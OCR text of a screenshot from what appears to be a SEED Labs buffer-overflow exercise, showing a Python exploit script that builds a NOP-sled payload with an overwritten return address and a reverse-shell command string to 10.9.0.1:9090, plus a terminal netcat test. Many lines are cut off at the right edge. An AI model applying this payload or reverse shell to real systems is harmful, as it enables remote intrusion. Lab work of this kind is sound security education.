 Activities
Terminal
Nov 30 08:18
task4.py - Sol Bof Lab - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
SOL BOF LAB
img
task2
task4
source
task2
badfile
task2.py
task4
task4.py
OUTLINE
TIMELINE
task4.py
source > task4 > task4.py > ...
11 # make sure that the position of the * at the end doesn't change.
12 # The code above will change the byte at
13 # so the command string ends here.
14 # You can delete/add spaces, if needed, t
15 # The * in this line serves as the positi
16 "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<
17 "AAAA" # Placeholder for argv[0] --> "/
18 "BBBB" # Placeholder for argv[1] --> "-
19 "CCCC" # Placeholder for argv[2] --> th
20 "DDDD" # Placeholder for argv[3] --> NU
21 ).encode('latin-1')
22
23 # Fill the content with NOP's
24 content = bytearray(0x90 for i in range(517))
25
26 #############################################
27 # Put the shellcode somewhere in the payload
28 start = len(content) - len(shellcode)
29 content[start:start + len(shellcode)] = shell
30
31 # Decide the return address value
32 # and put it somewhere in the payload
33 ebp = 0xffffd698
34 # buf_length = ebp - 0xffffd628 + 4
35
36 ret = ebp + 8 # Change this number
37 offset = (ebp - 0xffffd628) + 4 # bytes betw
38
39 # Use 4 for 32-bit address and 8 for 64-bit a
40 content[offset:offset + 4] = (ret).to_bytes(4
41 #############################################
seed@VM: ~/.../Sol Bof Lab
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Sol Bof Lab
seed@VM: ~/.../Sol Bof Lab
[11/30/24]seed@VM:~/.../Sol Bof Lab$ echo hello | nc 10.9.0.7 9090
^C
[11/30/24]seed@VM:~/.../Sol Bof Lab$
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
[11/30/24]seed@VM:~/.../Sol Bof Lab$ python3 task2.
[11/30/24]seed@VM:~/.../Sol Bof Lab$ python3 task2.
[11/30/24]seed@VM:~/.../Sol Bof Lab$ python3 task2.
[11/30/24]seed@VM:~/.../Sol Bof Lab$ python3 task2.
[11/30/24]seed@VM:~/.../Sol Bof Lab$ python3 task2.
[11/30/24]seed@VM:~/.../Sol Bof Lab$ python3 task2.py
[11/30/24]seed@VM:~/.../Sol Bof Lab$ python3 task2.py
[11/30/24]seed@VM:~/.../Sol Bof Lab$ python3 task2.py
[11/30/24]seed@VM:~/.../Sol Bof Lab$ python3 task2.py
[11/30/24]seed@VM:~/.../Sol Bof Lab$
0 0 0
Ln 1, Col 1 Spaces: 2 UTF-8 LF {} Python 3.8.5 64-bit